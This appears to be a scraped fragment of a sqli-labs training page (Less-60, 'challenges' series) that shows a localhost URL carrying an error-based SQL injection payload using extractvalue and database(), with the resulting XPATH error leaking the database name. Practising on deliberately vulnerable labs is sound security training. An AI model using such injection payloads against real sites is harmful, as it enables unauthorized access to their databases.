 127.0.0.1/sqli/sqli-labs/Less-60/?id=1")%20and%20extractvalue(1,concat(0x3a,database(),0x3a))%23
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: ':challenges:'
SQL DUMB SERIES - 60
CHALLENGE - 7
Submit Secret Key: Submit